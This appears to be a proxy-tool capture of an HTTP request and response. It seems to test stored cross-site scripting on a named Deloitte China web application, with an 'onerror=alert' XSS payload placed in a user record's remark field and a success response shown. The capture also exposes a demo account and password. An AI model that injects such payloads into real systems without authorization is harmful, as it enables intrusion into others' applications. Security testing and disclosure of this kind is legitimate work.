 请求
美化 Raw Hex \n
11 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/145.0.0.0 Safari/537.36
12 Accept: application/json, text/plain, */*
13 Content-Type: application/json;charset=UTF-8
14 Origin: https://3rdvision.deloitte.com.cn
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Dest: empty
18 Referer: https://3rdvision.deloitte.com.cn/3rdvision/user/index
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=1, i
21 Connection: keep-alive
22
23 {
"$ban":
"<span style=\"font-weight:bold;color: rgba(31, 147, 255, 0.73)\"> 正常
</span>",
"ban":0,
"name":"yanshi",
"phone":"18888888888",
"email":"",
"acc":"yanshi",
"pwd":"123456",
"remark":"<img/src=# onerror=alert(xss)>",
"id":"204e7eed7d594344a8c22e509e310a84",
"companyName":null,
"type":2,
"orgCode":null,
"dep":null,
"dataId":"3",
"createTime":1646808330000,
"modifyTime":1774332842000,
"createUserId":"1",
"modifyUserId":"204e7eed7d594344a8c22e509e310a84",
"createUserName":"超级管理员",
"modifyUserName":"yanshi",
"$index":0
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Server: nginx/1.29.0
3 Date: Tue, 24 Mar 2026 06:17:38 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 Access-Control-Allow-Origin: https://3rdvision.deloitte.com.cn
10 Access-Control-Allow-Credentials: true
11 Content-Length: 62
12
13 {
"code":200,
"msg":"成功",
"detail":null,
"tid":"",
"data":null
}